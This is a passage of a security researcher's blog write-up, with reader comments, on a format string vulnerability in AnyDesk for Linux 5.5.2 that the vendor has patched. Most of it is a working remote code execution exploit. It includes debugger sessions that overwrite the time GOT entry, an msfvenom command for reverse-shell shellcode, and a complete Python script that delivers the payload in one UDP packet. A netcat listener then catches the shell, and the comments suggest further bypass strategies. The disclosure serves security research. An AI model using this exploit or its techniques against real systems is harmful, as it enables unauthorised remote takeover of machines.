RIP: 0x8ab346 (call 0x412d90 <vsnprintf@plt>)
R8 : 0x0
R9 : 0x10
R10: 0xffffffa7
R11: 0x7ffff1548550 --> 0xfff08320fff08310
R12: 0x7ffffffeb898 --> 0x3000000010
R13: 0xb366d8 --> 0x62696c67 ('glib')
R14: 0x1412190 ("Failed to set text from markup due to error parsing markup: Error on line 1 char 49: Invalid UTF-8 encoded text in name - not valid '\205\376%4784x%165$ln'")
R15: 0x4
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x8ab336: lea rdi,[rsp+0x4e0]
0x8ab33e: mov rcx,r12
0x8ab341: mov esi,0x400
=> 0x8ab346: call 0x412d90 <vsnprintf@plt>
0x8ab34b: lea rdi,[rsp+0x18]
0x8ab350: call 0x412ff0 <time@plt>
0x8ab355: lea rdi,[rsp+0x20]
0x8ab35a: xor esi,esi
Guessed arguments:
arg[0]: 0x7ffffffeafd0 --> 0x7
arg[1]: 0x400
arg[2]: 0x7ffffffeabd0 ("Failed to set text from markup due to error parsing markup: Error on line 1 char 49: Invalid UTF-8 encoded text in name - not valid '\205\376%4784x%165$ln'")
arg[3]: 0x7ffffffeb898 --> 0x3000000010
[------------------------------------stack-------------------------------------]
0000| 0x7ffffffeaaf0 --> 0x28e3
0008| 0x7ffffffeaaf8 --> 0x1e6
0016| 0x7ffffffeab00 --> 0x158bf10 --> 0x0
0024| 0x7ffffffeab08 --> 0x5ecbbcb0
0032| 0x7ffffffeab10 --> 0x5ecbbcb0
0040| 0x7ffffffeab18 --> 0x76cd1
0048| 0x7ffffffeab20 --> 0xdd73d0 --> 0x8c3200 (mov QWORD PTR [rdi],0xdd73d0)
0056| 0x7ffffffeab28 --> 0x3
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
gdb-peda$ x/2xw 0x7ffffffeb898
0x7ffffffeb898: 0x00000010 0x00000030
gdb-peda$ x/2xg 0x7ffffffeb898+8
0x7ffffffeb8a0: 0x00007ffffffeb970 0x00007ffffffeb8b0
gdb-peda$ x/4xg 0x00007ffffffeb8b0+0x10
0x7ffffffeb8c0: 0x0000000001412190 0x0000000000000000
0x7ffffffeb8d0: 0x00007ffff1784c40 0x0000000000000010
The first accessible argument at 0x00007ffffffeb8c0 is actually the heap address of the format string (0x0000000001412190). If we use this address as a dynamic field width, we can actually write its value to the time GOT entry.
By changing the hostname to the following value, we write the heap address + the amounts of characters written so far (error message and two bytes invalid UTF-8 sequence) to the time GOT entry:
p = gen_discover_packet(4919, 1, '\x85\xfe%1$*1$x%165$ln', '\x85\xfe%18472249x%93$ln', 'ad', 'main')
After sending the frame we continue to the second call. The GOT entry is still untouched:
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x11c5040 --> 0x21 ('!')
RCX: 0x7ffffffeb898 --> 0x3000000010
RDX: 0x7ffffffeabd0 ("Failed to set text from markup due to error parsing markup: Error on line 1 char 50: Invalid UTF-8 encoded text in name - not valid '\205\376%1$*1$x%165$ln'")
RSI: 0x400
RDI: 0x7ffffffeafd0 --> 0x7
RBP: 0x5
RSP: 0x7ffffffeaaf0 --> 0x2db9
RIP: 0x8ab346 (call 0x412d90 <vsnprintf@plt>)
R8 : 0x0
R9 : 0x10
R10: 0x21 ('!')
R11: 0x7ffff1548550 --> 0xfff08320fff08310
R12: 0x7ffffffeb898 --> 0x3000000010
R13: 0xb366d8 --> 0x62696c67 ('glib')
R14: 0x1570630 ("Failed to set text from markup due to error parsing markup: Error on line 1 char 50: Invalid UTF-8 encoded text in name - not valid '\205\376%1$*1$x%165$ln'")
R15: 0x4
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x8ab336: lea rdi,[rsp+0x4e0]
0x8ab33e: mov rcx,r12
0x8ab341: mov esi,0x400
=> 0x8ab346: call 0x412d90 <vsnprintf@plt>
0x8ab34b: lea rdi,[rsp+0x18]
0x8ab350: call 0x412ff0 <time@plt>
0x8ab355: lea rdi,[rsp+0x20]
0x8ab35a: xor esi,esi
Guessed arguments:
arg[0]: 0x7ffffffeafd0 --> 0x7
arg[1]: 0x400
arg[2]: 0x7ffffffeabd0 ("Failed to set text from markup due to error parsing markup: Error on line 1 char 50: Invalid UTF-8 encoded text in name - not valid '\205\376%1$*1$x%165$ln'")
arg[3]: 0x7ffffffeb898 --> 0x3000000010
[------------------------------------stack-------------------------------------]
0000| 0x7ffffffeaaf0 --> 0x2db9
0008| 0x7ffffffeaaf8 --> 0x9d
0016| 0x7ffffffeab00 --> 0x158df10 --> 0x0
0024| 0x7ffffffeab08 --> 0x5ecbc775
0032| 0x7ffffffeab10 --> 0x5ecbc775
0040| 0x7ffffffeab18 --> 0x26709
0048| 0x7ffffffeab20 --> 0xdd73d0 --> 0x8c3200 (mov QWORD PTR [rdi],0xdd73d0)
0056| 0x7ffffffeab28 --> 0x3
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Thread 1 "anydesk" hit Breakpoint 1, 0x00000000008ab346 in ?? ()
gdb-peda$ x/xg 0x119ddc0
0x119ddc0 <time@got.plt>: 0x00007ffff7ffb930
After executing the call the GOT entry contains the heap address 0x00000000015706b7:
gdb-peda$ ni
...
gdb-peda$ x/xg 0x119ddc0
0x119ddc0 <time@got.plt>: 0x00000000015706b7
The %n wrote the field width (the heap address of the format string 0x1570630) + the characters written so far. The resulting address (0x00000000015706b7) references the beginning of our format specifier:
gdb-peda$ x/s 0x00000000015706b7
0x15706b7: "%1$*1$x%165$ln'"
Since we want to make the address point to actual shellcode, which we can append to the format string, we further need to add a little bit of padding. The following hostname adds another 18 characters of padding (%18x) and a dummy shellcode (0xcc):
shellcode = '\xcc'
p = gen_discover_packet(4919, 1, '\x85\xfe%1$*1$x%18x%165$ln'+shellcode, '\x85\xfe%18472249x%93$ln', 'ad', 'main')
Now the GOT entry is overwritten with the address of the shellcode:
...
gdb-peda$ x/xg 0x119ddc0
0x119ddc0 <time@got.plt>: 0x0000000001379549
gdb-peda$ x/i 0x0000000001379549
0x1379549: int3
Final exploit
Finally it is time to generate a real payload:
kali@kali:~$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=127.0.0.1 LPORT=4444 -b "\x00\x25\x26" -f python -v shellcode
...
Please notice the bad bytes. 0x00 is excluded to prevent the string from being terminated. 0x25 (%) would introduce another format specifier and 0x26 (&) is used by glib and must also be avoided.
The final exploit script looks like this:
#!/usr/bin/env python
import struct
import socket
import sys
ip = '127.0.0.1'
port = 50001
def gen_discover_packet(ad_id, os, hn, user, inf, func):
d = chr(0x3e)+chr(0xd1)+chr(0x1)
d += struct.pack('>I', ad_id)
d += struct.pack('>I', 0)
d += chr(0x2)+chr(os)
d += struct.pack('>I', len(hn)) + hn
d += struct.pack('>I', len(user)) + user
d += struct.pack('>I', 0)
d += struct.pack('>I', len(inf)) + inf
d += chr(0)
d += struct.pack('>I', len(func)) + func
d += chr(0x2)+chr(0xc3)+chr(0x51)
return d
shellcode = b""
shellcode += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48"
shellcode += b"\x8d\x05\xef\xff\xff\xff\x48\xbb\x59\x88\xc6"
shellcode += b"\x9c\x5f\xfe\x71\x38\x48\x31\x58\x27\x48\x2d"
shellcode += b"\xf8\xff\xff\xff\xe2\xf4\x33\xa1\x9e\x05\x35"
shellcode += b"\xfc\x2e\x52\x58\xd6\xc9\x99\x17\x69\x39\x81"
shellcode += b"\x5b\x88\xd7\xc0\x20\xfe\x71\x39\x08\xc0\x4f"
shellcode += b"\x7a\x35\xee\x2b\x52\x73\xd0\xc9\x99\x35\xfd"
shellcode += b"\x2f\x70\xa6\x46\xac\xbd\x07\xf1\x74\x4d\xaf"
shellcode += b"\xe2\xfd\xc4\xc6\xb6\xca\x17\x3b\xe1\xa8\xb3"
shellcode += b"\x2c\x96\x71\x6b\x11\x01\x21\xce\x08\xb6\xf8"
shellcode += b"\xde\x56\x8d\xc6\x9c\x5f\xfe\x71\x38"
print('sending payload ...')
p = gen_discover_packet(4919, 1, '\x85\xfe%1$*1$x%18x%165$ln'+shellcode, '\x85\xfe%18472249x%93$ln', 'ad', 'main')
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.sendto(p, (ip, port))
s.close()
print('reverse shell should connect within 5 seconds')
Before running the exploit we start a nc listener on port 4444:
user@w00d:~$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Now we run the exploit script:
user@w00d:~$ ./final_exploit.py
sending payload ...
reverse shell should connect within 5 seconds
After a few seconds the front-end updates its online states, which triggers the exploit. The shellcode is executed and we receive a reverse shell:
...
Connection from localhost 52000 received!
id
uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare)
Conclusion
By sending a single UDP packet to the target machine we are able to successfully exploit the discovered format string vulnerability to gain Remote Code Execution. In order to achieve this we triggered the vulnerability twice: once to write the address of the GOT entry of the time function to the stack and a second time to write the heap address of our shellcode to the GOT entry using a dynamic field width.
Please keep in mind that this is a proof of concept exploit targeting AnyDesk Linux version 5.5.2. The exploit was developed for Ubuntu 18.04.4 LTS at the time of writing. In order to successfully run the exploit against other targets it probably needs to be adjusted.
At last I would like to thank AnyDesk for the immediate and professional reaction. A patch to fix the vulnerability was released only three days after my notification. Also the patch enabled FULL RELRO according to my suggestion. This remaps the GOT as read-only preventing an attacker from overwriting an entry within the GOT.
It is great to see when security is taken seriously.
Thanks for reading the article 🙂
Timeline
18/02/20 – Vendor Notification
19/02/20 – Vendor Acknowledgement
21/02/20 – Vendor Patch
09/06/20 – Public Disclosure
Do you by any chance know where I can find a document that details AnyDesk file format
No, sorry. I am not aware of any documentation. Probably there isn’t any publicly available.
the most difficult part is search 2 stack that reliable for format string argument …
but what if the heap doesnt mark with rwx instead the stack that got mark rwx ?
Yes, in this case the stack varies when the format string vulnerability is triggered either by the username or by the hostname. You can increase the reliability by simply using values more down on the stack, as these values are more likely to stay the same between both calls.
If the heap is not marked as rwx you cannot use the strategy described here. The main challenge was to defeat ASLR with a single shot (no leak). The dynamic field width is one way to do this, but it probably won’t be possible with the stack, since stack addresses exceed 4 bytes and the dynamic field width only uses 4 bytes. Another approach would be a partial overwrite (only overwriting the least significant bytes of a function pointer / return address leaving the upper bytes as influenced by ASLR) in order to set the instruction pointer to a controlled memory address marked as rwx. If this does not seem to be possible too, another strategy might be to actually leak an address e.g. by determining a way to transmit an address via an UDP broadcast. Also keep in mind that PIE is not enabled for the binary, which means that the addresses of the binary itself are not influenced by ASLR. Although a format string vulnerability is not as comfortable as a classical buffer overflow in order to store a ROP chain, it is possible. You could store the ROP chain at a known address (from the binary) by multiply leveraging the format string vulnerability and then finally overwrite an GOT entry with the address of an gadget setting the stack pointer to this specific address.
What a nice piece of analysis. I’ve added this as a CTF target in one of my courses. The exploit seems rock solid on 18.04.4.
Thanks 🙂
it’s also stable on 18.04.6
and it also works with kernel 4.15 which could be relevant if you need to host the box on e.g. AWS/EC².
Then you’d need to start off with Ubuntu server 18.04.6 (kernel 4.15 as opposed to 5.4 with Ubuntu Desktop 18.04!) and then install the ubuntu-desktop packages.
Good job, reading this in 2023, and it rocks.
Thank you!